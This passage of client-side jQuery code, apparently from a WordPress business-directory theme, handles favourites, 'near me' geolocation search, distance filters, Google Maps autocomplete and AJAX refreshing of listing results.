                        if (data.type == 'grids' || data.type == 'list') {
                            var successText = $this.data('success-text');
                            $this.find('span').text(successText);
                            //alert($this.find('i'));
                            $this.find('.fa-regular').removeClass('fa-regular').addClass('fa');
                        } else {
                            var successText = $this.data('success-text');
                            $this.find('span').text(successText);
                            $this.find('i').removeClass('fa-regular').addClass('fa');
                        }
                    }
                }
            }
        });
    });


    jQuery(document).on('click', '.remove-fav', function(e) {
        e.preventDefault()
        var val = jQuery(this).data('post-id');
        jQuery(this).find('i').removeClass('fa-close');
        jQuery(this).find('i').addClass('fa-spinner fa-spin');
        $this = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'listingpro_remove_favorite',
                'post-id': val,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    if (data.remove == 'yes') {
                        $this.removeClass('remove-fav');
                        $this.find('span').text(data.remove_text);
                        $this.addClass('add-to-fav');
                        $this.find('.fa').removeClass('fa-spinner fa-spin');
                        $this.find('.fa').removeClass('fa-bookmark').addClass('fa-bookmark-o');
						$this.find('.fa').removeClass('fa').addClass('fa-regular');
                        if (jQuery('.page-template-template-favourites').length != 0) {
                            $this.closest(".lp-grid-box-contianer").fadeOut();
                            $this.closest(".lp-listing-outer-container").fadeOut();
                        }
                    }
                }
            }
        });

    });



});

/* for near me locations */
jQuery(document).ready(function($) {
    jQuery('#lp-find-near-me a.near-me-btn, #lp-find-near-me a.near-me-btn-style-3, .lp-header-search-filters .near-me-filter').on('click', function(event) {
        $this = jQuery(this);
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        event.preventDefault();
        var docHeight = jQuery(document).height();

        var clatval = '';
        var clongval = '';

        var inexpensive = '';
        moderate = '';
        pricey = '';
        ultra = '';
        averageRate = '';
        mostRewvied = '';
        listing_openTime = '';
        mostViewed = '';


        if ($this.hasClass("active")) {
            showPositionResults('', '');
            jQuery('.lp-tooltip-div-hidden').removeClass('active');
        } else {
            getLocation();
        }

        function getLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(showPosition, showError);
            } else {
                x.innerHTML = "Geolocation is not supported by this browser.";
            }
        }


        function showPosition(position) {
            var clat = position.coords.latitude;
            var clong = position.coords.longitude;
            jQuery('.lp-tooltip-div-hidden').addClass('active');
            showPositionResults(clat, clong);
        }

        function showError(error) {
            //showPositionResults('', '');
            alert('Sorry! nearme will not work untill you share your location');
        }


        function showPositionResults(clat, clong) {
            $this.toggleClass("active");
            jQuery('#searchform input[name=clat]').val(clat);
            jQuery('#searchform input[name=clong]').val(clong);
            clatval = clat;
            clongval = clong;


            var new_design_v2 = false;
            var new_header_filters = false;
            var listStyle = '';

            if (jQuery('#list-grid-view-v2').length != 0) {
                if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                    var new_header_filters = true;
                }
                if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                    listStyle = get_list_style();
                    new_design_v2 = true;
                }
            }

            if (new_header_filters == true) {
                get_filters_before_send();
                var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                    mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                    mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                    inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                    moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                    pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                    ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                    listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                    listStyle = get_list_style(),
                    skeyword = jQuery('input#skeyword-filter').val();
                if (jQuery('#searchlocation').length != 0) {
                    seracLoc = jQuery("#searchlocation").val();
                } else if (jQuery('#lp_search_loc').length != 0) {
                    seracLoc = jQuery("#lp_search_loc").val();
                }
            } else {
                jQuery("body").prepend('<div id="full-overlay"></div>');
                jQuery('#full-overlay').css('height', docHeight + 'px');

                jQuery('.lp-filter-pagination').hide();
                jQuery('.lp-filter-pagination-ajx').remove();
                jQuery('#content-grids').html(' ');
                //jQuery('#content-grids').addClass('content-loading');
                add_listing_skeletons();
                jQuery('.map-view-list-container').remove();

                inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
                moderate = jQuery('.currency-signs #two').find('.active').data('price');
                pricey = jQuery('.currency-signs #three').find('.active').data('price');
                ultra = jQuery('.currency-signs #four').find('.active').data('price');

                mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
                averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
                mostRewvied = jQuery('.search-filters li.listingReviewed').find('.active').data('value');
                listing_openTime = jQuery('.search-filters li#listing_openTime, .search-filters li.listing_openTime').find('.active').data('time');

                skeyword = jQuery('input#lp_current_query').val();
                seracLoc = jQuery("#lp_search_loc").val();
            }

            var tags_name = [];
            tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
                return jQuery(this).val();
            }).get();

            if (tags_name.length > 0) {} else {
                if (jQuery('#check_featuretax').length > 0) {
                    tags_name.push(jQuery('#check_featuretax').val());
                }
            }

            seracLoc = jQuery("#lp_search_loc").val();
            if (check_if_loc_disabled_fornearme()) {
                seracLoc = '';
            }

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'ajax_search_tags',
                    'formfields': $selectedFields,
                    'lpstag': jQuery("#lpstag").val(),
                    'cat_id': jQuery("#searchform select#searchcategory").val(),
                    'loc_id': seracLoc,
                    'inexpensive': inexpensive,
                    'moderate': moderate,
                    'pricey': pricey,
                    'ultra': ultra,
                    'averageRate': averageRate,
                    'mostRewvied': mostRewvied,
                    'mostviewed': mostViewed,
                    'listing_openTime': listing_openTime,
                    'tag_name': tags_name,
                    'list_style': listStyle,
                    'skeyword': skeyword,
                    'clat': clatval,
                    'clong': clongval,
                    'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                    'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                    'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                    'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                    'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                    'distance_range': jQuery("#distance_range").val(),
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {
                    jQuery('#full-overlay').remove();
                    if (data) {
                        remove_listing_skeletons();
                        listing_update(data, new_design_v2, listStyle);
                        lp_append_distance_div();
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }


                        if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                            jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                        }


                    }
                }
            });

        }

    });

});

function lp_append_distance_div() {
    if (jQuery(document).find('.lp-nearby-dist-data').length != 0) {
        jQuery(document).find(".lp-nearby-dist-data").each(function() {
            var $this = jQuery(this);
            disdata = $this.data('lpnearbydist');
            $this.next('.lp-grid-box-contianer').find('.lp-grid-box-bottom .pull-left').after('<div class="lp-nearest-distance">' + disdata + '</div>');
            $this.next('.lp-grid-box-contianer').find('.lp-grid-box-bottom-app-view .pull-left').after('<div class="lp-nearest-distance">' + disdata + '</div>');
            $this.next('.lp-grid-box-contianer.grid_view6').find('.lp-grid-box-thumb').append('<div class="lp-nearest-distance">' + disdata + '</div>');
            $this.next('.lp-grid-box-contianer').find('.grid-style-container .lp-listing-top,.list-style-cotainer .lp-listing-top').append('<div class="lp-nearest-distance">' + disdata + '</div>');
        });
    }
}


function decode_utf8(utf8String) {
    if (typeof utf8String != 'string') throw new TypeError('parameter ‘utf8String’ is not a string');
    // note: decode 3-byte chars first as decoded 2-byte strings could appear to be 3-byte char!
    const unicodeString = utf8String.replace(
        /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
        function(c) { // (note parentheses for precedence)
            var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
            return String.fromCharCode(cc);
        }
    ).replace(
        /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
        function(c) { // (note parentheses for precedence)
            var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
            return String.fromCharCode(cc);
        }
    );
    return unicodeString;
}

function listing_update(data, new_design_v2, listStyle) {
    //for search dynamic titles
    if (data.searchtitles != '') {
        //console.log(data.searchtitles);
        $countKeys = Object.keys(data.searchtitles).length;

        jQuery('span.dyn_titles').remove();

        if (ajax_search_term_object.resultfor) {
            var resultfor = ajax_search_term_object.resultfor;
            jQuery('.lp-title h3').html(resultfor + ' <span class="font-bold term-name"></span> <span class="font-bold lstring"></span>');
        }

        if ($countKeys == 3) {
            //only single term
            if (data.searchtitles['category']) {
                document.title = data.searchtitles['category'] + ' - ' + data.searchtitles['website'];
                if (jQuery('.lp-header-search.archive-search h4.lp-title').length) {
                    jQuery('.lp-header-search.archive-search h4.lp-title').html(jQuery('h4.lp-title').data('rstring') + ' <strong class="term-name">' + data.searchtitles['category'] + '</strong> ' + jQuery('h4.lp-title').data('lstring'));
                } else {
                    var rstring = jQuery('.lp-title h3').data('rstring');
                    var lstring = jQuery('.lp-title h3').find('.lstring').text();
                    if (jQuery('body').hasClass('search')) {
                        jQuery('.lp-title h3').html(rstring + '<span class="dename"></span><span class="font-bold lstring"> ' + lstring + '</span>');
                    } else {
                        jQuery('.lp-title h3').find('.font-bold.term-name').text(data.searchtitles['category']);
                    }
                }

            }
            if (data.searchtitles['location']) {
                document.title = data.searchtitles['location'] + ' - ' + data.searchtitles['website'];
                if (jQuery('.lp-header-search.archive-search h4.lp-title').length) {
                    jQuery('.lp-header-search.archive-search h4.lp-title').html(jQuery('h4.lp-title').data('rstring') + ' <strong class="term-name">' + data.searchtitles['location'] + '</strong> ' + jQuery('h4.lp-title').data('lstring'));
                } else {
                    jQuery('.lp-title h3').html('Results In <span class="font-bold term-name">' + data.searchtitles['location'] + '</span>');
                }
            }

        }
        if ($countKeys == 5) {
            //cat and loc both terms
            document.title = data.searchtitles['category'] + ' ' + data.searchtitles['in'] + ' ' + data.searchtitles['location'] + ' - ' + data.searchtitles['website'];

            if (jQuery('.lp-header-search.archive-search h4.lp-title').length) {
                jQuery('.lp-header-search.archive-search h4.lp-title').html(jQuery('h4.lp-title').data('rstring') + ' <strong class="term-name">' + data.searchtitles['category'] + '</strong> ' + data.searchtitles['in'] + ' <em>' + data.searchtitles['location'] + '</em>');
            } else {
                var rstring = jQuery('.lp-title h3').data('rstring');
                var lstring = jQuery('.lp-title h3').find('.lstring').text();
                jQuery('.lp-title h3').html(rstring + '<span class="font-bold lstring"> ' + lstring + '</span><span class="dename"> ' + data.searchtitles['in'] + ' ' + data.searchtitles['location'] + '</span>');
            }


        }

    } else {
        if (ajax_search_term_object.noresult && ajax_search_term_object.listing) {
            var noresult = ajax_search_term_object.noresult;
            var listing = ajax_search_term_object.listing;
            jQuery('.lp-title h3').html(noresult + ' <span class="font-bold term-name"></span> <span class="font-bold lstring">' + listing + '</span>');
        }
    }
    jQuery('.outer_all_page_overflow').slideUp();
    var pars = decode_utf8(data.html);
    if (new_design_v2 == true) {
        if (listStyle == 'list') {
            listStyle = 'list-style';
        }
        if (listStyle == 'grid') {
            listStyle = 'grid-style';
        }
        var parsHtml = '<div class="lp-listings ' + listStyle + ' active-view"> ' +
            '<div class="search-filter-response"><div class="lp-listings-inner-wrap">' +
            pars +
            '<div class="clearfix"></div>' +
            '</div> ' +
            '</div>' +
            '</div>';

        jQuery('#content-grids').hide();
        jQuery('#content-grids').html(parsHtml);

        if (listStyle == 'grid-style') {

            if (jQuery('.lp-sidebar').length != 0 || jQuery('.sidemap-fixed').length != 0)

            {

                jQuery('.lp-listings-inner-wrap .loop-switch-class').removeClass('col-md-12').addClass('col-md-6');

            } else

            {

                jQuery('.lp-listings-inner-wrap .loop-switch-class').removeClass('col-md-12').addClass('col-md-4');

            }
        }

        if (listStyle == 'list-style') {

            jQuery('.lp-listings-inner-wrap .loop-switch-class').removeClass('col-md-6').addClass('col-md-12');

        }

        jQuery('.loop-switch-class:last').find('.lp-listing').addClass('last');

        //jQuery('#listing_found').html('<p>'+data.found+' '+data.foundtext+'</p>');
        jQuery('#content-grids').fadeIn('slow');
        remove_listing_skeletons();
        //jQuery('#content-grids').removeClass('content-loading');
        jQuery('.listing-app-view #content-grids').removeClass('content-loading');
        if (jQuery('.lp-countdown').length != 0) {
            jQuery('.lp-countdown').each(function(i, obj) {
                var selector = '#' + jQuery(this).attr('id');
                init_countdown(selector);
            })
        }
    } else {
        jQuery('#content-grids').hide();
        jQuery('#content-grids').html(pars);

        //jQuery('#listing_found').html('<p>'+data.found+' '+data.foundtext+'</p>');
        jQuery('#content-grids').fadeIn('slow');
        remove_listing_skeletons();
        //jQuery('#content-grids').removeClass('content-loading');
        jQuery('.listing-app-view #content-grids').removeClass('content-loading');
    }


    var taxonomy = jQuery('section.taxonomy').attr('id');

    if (taxonomy == 'location') {
        if (data.cat != '') {
            var CatName = data.cat;
            CatName = CatName.replace('&amp;', '&');
            jQuery('.filter-top-section .lp-title span.term-name').html(CatName + ' Listings <span style="font-weight:normal;"> In </span>');
            jQuery('.filter-top-section .lp-title span.font-bold:last-child').text(data.city);
            //window.history.pushState("Details", "Title", 'location/'+data.cat);
        }

    } else if (taxonomy == 'listing-category') {

        if (data.cat != '') {
            var CatName = data.cat;
            CatName = CatName.replace('&amp;', '&');
            jQuery('.filter-top-section .lp-title span.term-name').text(CatName);
            //window.history.pushState("Details", "Title", 'location/'+data.cat);
        } else {
            CatName = '';
            jQuery('.filter-top-section .lp-title span.term-name').text(CatName);
        }

    } else if (taxonomy == 'features') {
        jQuery('.showbread').show();
        jQuery('.fst-term').html(data.tags);
        if (data.keyword != '') {
            jQuery('.s-term').html(',&nbsp;keyword&nbsp;"' + data.keyword + '"');
        } else {
            jQuery('.s-term').html(' ');
        }
        if (data.city != '') {
            if (data.cat != '') {
                jQuery('.sec-term').html('&amp;&nbsp;' + data.city);
            } else {
                jQuery('.sec-term').html(data.city);
            }
        } else {
            jQuery('.sec-term').html(' ');
        }
        if (data.tags != '') {
            jQuery('.tag-term').html(',&nbsp;tagged&nbsp;(' + data.tags + ')');
        }
        if (data.tags == null) {
            jQuery('.tag-term').html('');
        }
    } else if (taxonomy == 'keyword') {
        jQuery('.showbread').show();
        jQuery('.fst-term').html(data.cat);
        if (data.keyword != '') {
            jQuery('.s-term').html(',&nbsp;keyword&nbsp;"' + data.keyword + '"');
        } else {
            jQuery('.s-term').html(' ');
        }
        if (data.city != '') {
            if (data.cat != '') {
                jQuery('.sec-term').html('&amp;&nbsp;' + data.city);
            } else {
                jQuery('.sec-term').html(data.city);
            }
        } else {
            jQuery('.sec-term').html(' ');
        }

        if (data.tags != '') {
            jQuery('.tag-term').html(',&nbsp;tagged&nbsp;(' + data.tags + ')');
        }
        if (data.tags == null) {
            jQuery('.tag-term').html('');
        }
    } else {
        if (data.cat != '') {
            var CatName = data.cat;
            CatName = CatName.replace('&amp;', '&');
            jQuery('.filter-top-section .lp-title span.term-name').text(CatName);
            //window.history.pushState("Details", "Title", 'location/'+data.cat);
        }
    }

    if (jQuery(this).width() > 781) {

        jQuery(".all-list-map").trigger('click');

    }

    // if (data.found > 0 && jQuery(window).width() < 781) {


        jQuery(".listing-app-view-bar .right-icons .map-view-icon").trigger('click');

        jQuery(".open-app-view").trigger('click');
        //jQuery( ".qickpopup" ).trigger('click');

    // }




    jQuery(".v2-map-load .v2mapwrap").trigger('click');




}

/* for find near me filter */

/* radiou filter code starts */
jQuery(document).ready(function() {

    jQuery(document).on('click', '#distance_range_div', function() {
        jQuery('#pac-input').attr('data-zoom', '');
        listingproc_update_results();
    });

    var change_Interval = 0;
    jQuery(document).on('change', '#distance_range', function() {
        clearInterval(change_Interval)
        change_Interval = setInterval(function() {
            jQuery('#pac-input').attr('data-zoom', '');
            listingproc_update_results();
            clearInterval(change_Interval)
        }, 1000);
    });

    jQuery(document).on('input', '#distance_range_div .slider', function() {
        jQuery('#pac-input').attr('data-zoom', '');
        listingproc_update_results();
    });

});


function listingproc_update_results() {
    $selectedFields = [];
    jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
        keyValuePair = {};
        keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
        $selectedFields.push(keyValuePair);
    });

    var new_design_v2 = false;
    var listStyle = '';
    if (jQuery('#list-grid-view-v2').length != 0) {
        if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
            new_design_v2 = true;
            listStyle = get_list_style();
        }

    }
    var docHeight = jQuery(document).height();
    jQuery("body").prepend('<div id="full-overlay"></div>');
    jQuery('#full-overlay').css('height', docHeight + 'px');
    jQuery('#content-grids').html(' ');
    jQuery('.solitaire-infinite-scroll').remove();
    //jQuery('#content-grids').addClass('content-loading');
    add_listing_skeletons();
    jQuery('.map-view-list-container').remove();
    jQuery('.lp-filter-pagination-ajx').remove();
    var inexpensive = '';
    moderate = '';
    pricey = '';
    ultra = '';
    averageRate = '';
    mostRewvied = '';
    listing_openTime = '';
    mostViewed = '';

    inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
    moderate = jQuery('.currency-signs #two').find('.active').data('price');
    pricey = jQuery('.currency-signs #three').find('.active').data('price');
    ultra = jQuery('.currency-signs #four').find('.active').data('price');

    skeyword = jQuery('input#lp_current_query').val();

    averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
    mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
    listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');

    var clatval = jQuery('#searchform input[name=clat]').val();
    var clongval = jQuery('#searchform input[name=clong]').val();

    if (clatval && clongval) {} else {
        clatval = jQuery("#pac-input").attr('data-lat');
        clongval = jQuery("#pac-input").attr('data-lng');
    }

    var tags_name = [];
    tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
        return jQuery(this).val();
    }).get();

    if (tags_name.length > 0) {} else {
        if (jQuery('#check_featuretax').length > 0) {
            tags_name.push(jQuery('#check_featuretax').val());
        }
    }

    seracLoc = jQuery("#lp_search_loc").val();
    if (check_if_loc_disabled_fornearme()) {
        seracLoc = '';
    }

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'ajax_search_tags',
            'formfields': $selectedFields,
            'lpstag': jQuery("#lpstag").val(),
            'cat_id': jQuery("#searchform select#searchcategory").val(),
            'loc_id': seracLoc,
            'sloc_address': jQuery("#pac-input").val(),
            'clat': clatval,
            'clong': clongval,
            'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
            'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
            'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
            'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
            'data_zoom': jQuery('#pac-input').attr('data-zoom'),
            'distance_range': jQuery("#distance_range").val(),
            'skeyword': skeyword,
            'inexpensive': inexpensive,
            'moderate': moderate,
            'pricey': pricey,
            'ultra': ultra,
            'averageRate': averageRate,
            'mostRewvied': mostRewvied,
            'listing_openTime': listing_openTime,
            'tag_name': tags_name,
            'list_style': listStyle,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function(data) {
            jQuery('#full-overlay').remove();
            if (data) {
                listing_update(data, new_design_v2, listStyle);
                lp_append_distance_div();
                remove_listing_skeletons();
                if (jQuery('.grid').hasClass('active')) {
                    jQuery('.grid').trigger('click');
                } else if (jQuery('.list').hasClass('active')) {
                    jQuery('.list').trigger('click');
                }


                if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                    jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                }


            }
        }
    });
}


function initialize() {
    if (jQuery('#pac-input').length) {
        var input = document.getElementById('pac-input');
        var autocomplete = new google.maps.places.Autocomplete(input);
        autocomplete.addListener('place_changed', function() {
            var place = autocomplete.getPlace();

            jQuery('#pac-input').attr('data-zoom', '');

            var loc_lat = place.geometry.location.lat();
            var loc_lng = place.geometry.location.lng();

            jQuery('#pac-input').attr('data-lat', loc_lat);
            jQuery('#pac-input').attr('data-lng', loc_lng);

            jQuery('#pac-input').attr('data-center-lat', place.geometry.viewport.getCenter().lat());
            jQuery('#pac-input').attr('data-center-lng', place.geometry.viewport.getCenter().lng());

            jQuery('#pac-input').attr('data-ne-lat', place.geometry.viewport.getNorthEast().lat());
            jQuery('#pac-input').attr('data-ne-lng', place.geometry.viewport.getNorthEast().lng());
            jQuery('#pac-input').attr('data-sw-lat', place.geometry.viewport.getSouthWest().lat());
            jQuery('#pac-input').attr('data-sw-lng', place.geometry.viewport.getSouthWest().lng());

            listingproc_update_results();
        });
    }
}


function listingproc_get_radius(center_lat, center_lng, ne_lat, ne_lng) {

    // r = radius of the earth in statute miles
    var r = 6371.0;

    // Convert lat or lng from decimal degrees into radians (divide by 57.2958)
    var lat1 = center_lat / 57.2958;
    var lon1 = center_lng / 57.2958;
    var lat2 = ne_lat / 57.2958;
    var lon2 = ne_lng / 57.2958;

    // distance = circle radius from center to Northeast corner of bounds
    return r * Math.acos(Math.sin(lat1) * Math.sin(lat2) + Math.cos(lat1) * Math.cos(lat2) * Math.cos(lon2 - lon1));

}


function getLocation() {
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(initMap);
    }
} // getLocation


function initMap(position) {
    var geocoder = new google.maps.Geocoder();
    geocodeLatLng(geocoder, position.coords.latitude, position.coords.longitude);
} // initMap


function geocodeLatLng(geocoder, lat, lng) {
    var latlng = { lat: lat, lng: lng };
    geocoder.geocode({ 'location': latlng }, function(results, status) {
        if (status === 'OK') {
            if (results[1]) {

                jQuery('#pac-input').attr('data-zoom', '');

                jQuery('#pac-input').val(results[1].formatted_address);
                jQuery('#pac-input').attr('data-lat', lat);
                jQuery('#pac-input').attr('data-lng', lng);
                listingproc_update_results();
            }
        }
    });
} // geocodeLatLng


function listingproc_update_markers(map) {
    map.on('zoomend dragend', function() {

        var bounds = map.getBounds();
        window.bounds = bounds;

        console.log(window.bounds);

        //jQuery( '#pac-input' ).val('');

        jQuery('#pac-input').attr('data-zoom', 'yes');

        jQuery('#pac-input').attr('data-ne-lat', bounds._northEast.lat);
        jQuery('#pac-input').attr('data-ne-lng', bounds._northEast.lng);
        jQuery('#pac-input').attr('data-sw-lat', bounds._southWest.lat);
        jQuery('#pac-input').attr('data-sw-lng', bounds._southWest.lng);

        listingproc_update_results();
    });
} // listingproc_update_markers


var hasOwnProperty = Object.prototype.hasOwnProperty;

function listingproc_isEmpty(obj) {

    // null and undefined are "empty"
    if (obj == null) return true;

    // Assume if it has a length property with a non-zero value
    // that that property is correct.
    if (obj.length > 0) return false;
    if (obj.length === 0) return true;

    // If it isn't an object at this point
    // it is empty, but it can't be anything *but* empty
    // Is it empty?  Depends on your application.
    if (typeof obj !== "object") return true;

    // Otherwise, does it have any properties of its own?
    // Note that this doesn't handle
    // toString and valueOf enumeration bugs in IE < 9
    for (var key in obj) {
        if (hasOwnProperty.call(obj, key)) return false;
    }

    return true;
} // listingproc_isEmpty

/* radiou filter code ends */

/* new radius code  */
jQuery(document).ready(function($) {
    jQuery('.lp-radus-filter-wrap li.lp-tooltip-outer .lp-distancesearchbtn').on('click', function() {
        $this = jQuery(this);
        $this.toggleClass('active');
        if ($this.hasClass('active')) {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(showPositionn);
            } else {
                alert("Geolocation is not supported by this browser.");
            }

            function showPositionn(position) {
                var loc_lat = position.coords.latitude;
                var loc_lng = position.coords.longitude;

                var myLatlng = new google.maps.LatLng(loc_lat, loc_lng);
                var mapProp = {
                    center: myLatlng,
                    zoom: 8,
                    mapTypeId: google.maps.MapTypeId.ROADMAP
                };
                var map = new google.maps.Map(document.getElementById("lp-hidden-map"), mapProp);
                var viewportBox;
                google.maps.event.addListener(map, 'idle', function(event) {
                    var bounds = map.getBounds();
                    var ne = bounds.getNorthEast();
                    var sw = bounds.getSouthWest();

                    var viewportPoints = [
                        ne, new google.maps.LatLng(ne.lat(), sw.lng()),
                        sw, new google.maps.LatLng(sw.lat(), ne.lng()), ne
                    ];
                    if (viewportBox) {
                        viewportBox.setPath(viewportPoints);
                    } else {
                        viewportBox = new google.maps.Polyline({
                            path: viewportPoints,
                            strokeColor: '#FF0000',
                            strokeOpacity: 1.0,
                            strokeWeight: 4
                        });
                        viewportBox.setMap(map);
                    };


                    var geocoder = geocoder = new google.maps.Geocoder();
                    var faddress;
                    geocoder.geocode({ 'latLng': myLatlng }, function(results, status) {
                        if (status == google.maps.GeocoderStatus.OK) {
                            if (results[1]) {
                                faddress = results[1].formatted_address;

                                jQuery('#pac-input').val(faddress);

                                jQuery('#pac-input').attr('data-lat', loc_lat);
                                jQuery('#pac-input').attr('data-lng', loc_lng);

                                jQuery('#pac-input').attr('data-ne-lat', ne.lat());
                                jQuery('#pac-input').attr('data-ne-lng', ne.lng());
                                jQuery('#pac-input').attr('data-sw-lat', sw.lat());
                                jQuery('#pac-input').attr('data-sw-lng', sw.lng());

                                listingproc_update_results();
                            }
                        }
                    });
                });

            }
        } else {
            jQuery('#pac-input').val('');

            jQuery('#pac-input').attr('data-lat', '');
            jQuery('#pac-input').attr('data-lng', '');

            jQuery('#pac-input').attr('data-center-lat', '');
            jQuery('#pac-input').attr('data-center-lng', '');

            jQuery('#pac-input').attr('data-ne-lat', '');
            jQuery('#pac-input').attr('data-ne-lng', '');
            jQuery('#pac-input').attr('data-sw-lat', '');
            jQuery('#pac-input').attr('data-sw-lng', '');
            jQuery('#distance_range').val('');

            listingproc_update_results();
        }

    });

    /* for search on inner pages */
    jQuery('input.lp-suggested-search').on('input', function() {
        jQuery('input#lp_s_cat').val('');
        jQuery('input#lp_s_tag').val('');
    });
});
/* end new radius code  */




function get_list_style() {
    var returnval = 'list';
    if (jQuery('.lp-listings.grid-style').hasClass('active-view')) {
        returnval = 'grid';
    }
    return returnval;
}

function get_filters_before_send() {
    var docHeight = jQuery(document).height();
    jQuery("body").prepend('<div id="full-overlay"></div>');
    jQuery('#full-overlay').css('height', docHeight + 'px');
    jQuery('.lp-filter-pagination').hide();
    if (jQuery('.search-filter-response').length != 0) {
        jQuery('.search-filter-response').html(' ');
        //jQuery('.search-filter-response').addClass('content-loading');
        add_listing_skeletons();
    } else {
        jQuery('#content-grids').html(' ');
        //jQuery('#content-grids').addClass('content-loading');
        add_listing_skeletons();
    }


    jQuery('.lp-filter-pagination-ajx').remove();
    jQuery('.map-view-list-container').remove();

}

function add_listing_skeletons() {
    var $listStyle = get_list_style();
    if (jQuery('body').hasClass('listing-skeleton-view-list_view')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-list_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view2')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view3')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v2')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view_v2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v3')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view_v3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-list_view_v2')) {
        if ($listStyle == 'list') {
            jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-list_view_v2');
        } else {
            jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view_v2');
        }
    } else if (jQuery('body').hasClass('listing-skeleton-view-lp-list-view-compact')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-lp-list-view-compact');
    }
}

function remove_listing_skeletons() {
    var $listStyle = get_list_style();
    if (jQuery('body').hasClass('listing-skeleton-view-list_view')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-list_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view2')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view3')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v2')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view_v2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v3')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view_v3');
